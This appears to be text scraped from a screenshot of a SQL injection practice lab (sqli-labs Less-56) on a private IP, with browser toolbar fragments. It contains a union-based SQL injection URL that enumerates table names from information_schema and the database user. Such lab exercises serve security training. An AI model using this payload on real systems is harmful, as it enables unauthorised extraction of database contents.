 192.168.75.133:8082/Less-56/?id=-1')+union+select+1,(select+group_concat(table_name)from+information_schema.TABLES+WHERE+TABLE_sche
Welcome Dhakkan
You have made : 8 of 14 attempts
Your Login name:vt405s3q0e
Your Password:root@localhost
SQL DUMB SERIES - 56
CHALLENGE - 3
Submit Secret Key: Submit
sole Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
g Other
http://192.168.75.133:8082/Less-56/?id=-1')+union+select+1,(select+group_concat(table_name)from+information_schema.TABLES+WHERE+TABLE_schema='challenges'),user()%23